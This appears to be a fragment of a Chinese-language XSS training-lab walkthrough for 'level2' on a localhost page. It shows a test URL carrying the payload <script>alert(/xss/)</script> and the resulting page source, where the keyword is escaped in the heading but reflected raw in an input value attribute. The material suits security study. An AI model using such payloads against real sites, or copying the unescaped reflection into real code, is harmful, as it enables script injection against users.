 Load URL
http://127.0.0.1/xss/level2.php?keyword=<script>alert(/xss/)</script>
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level2
欢迎来到level2
没有找到和<script>alert(/xss/)</script>相关的结果.
alert(/xss/)</script> 搜索
源: http://127.0.0.1/xss/level2.php?keyword=%3Cscript%3Ealert(/xss/)%3C/script%3E - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
</script>
<title>欢迎来到level2</title>
</head>
<body>
<h1 align=center>欢迎来到level2</h1>
<h2 align=center>没有找到和&lt;script&gt;alert(/xss/)&lt;/script&gt;相关的结果.</h2><center>
<form action=level2.php method=GET>
<input name=keyword  value="<script>alert(/xss/)</script>">
<input type=submit name=submit value="搜索"/>
</form>
</center><center><img src=level2.png></center>
<h3 align=center>payload的长度:29</h3></body>
</html>